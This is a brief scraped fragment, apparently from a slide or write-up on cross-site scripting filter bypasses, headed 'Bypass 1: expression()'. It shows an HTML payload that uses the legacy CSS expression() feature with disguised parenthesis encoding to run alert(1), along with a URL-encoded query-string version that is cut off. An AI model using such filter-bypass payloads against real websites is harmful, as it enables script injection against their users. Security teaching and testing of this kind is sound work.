 Bypass 1: expression()
<p style=v:expression&bx28;alert&bx28;1))>s:
URL:
?q=<p+style=v:expression%26bx28%3Balert%26b
x28%3...